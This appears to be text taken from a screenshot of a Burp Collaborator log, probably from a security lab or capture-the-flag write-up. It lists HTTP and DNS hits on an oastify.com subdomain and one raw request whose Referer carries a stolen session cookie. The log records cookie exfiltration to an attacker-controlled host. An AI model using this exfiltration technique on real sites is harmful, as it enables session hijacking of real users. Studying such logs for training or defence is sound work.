 # Time Type Payload Source IP address
7 2024-Feb-01 02:21:10.944 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
8 2024-Feb-01 02:21:10.944 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
9 2024-Feb-01 02:21:11.636 UTC DNS hk531ltdl26jyl9g6hnhwds3nutlhb50 146.190.35.121
10 2024-Feb-01 02:22:51.295 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
11 2024-Feb-01 02:22:51.762 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
12 2024-Feb-01 02:22:51.762 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
13 2024-Feb-01 02:23:28.615 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
14 2024-Feb-01 02:23:29.029 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
15 2024-Feb-01 02:23:29.029 UTC HTTP hk531ltdl26jyl9g6hnhwds3nutlhb50 103.152.113.225
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /favicon.ico HTTP/1.1
2 Host: hk531ltdl26jyl9g6hnhwds3nutlhb50.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://hk531ltdl26jyl9g6hnhwds3nutlhb50.oastify.com/?cookie=session=AYxRe9OzEqN8Vqxinv6KWfeYwGjhT7pp
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15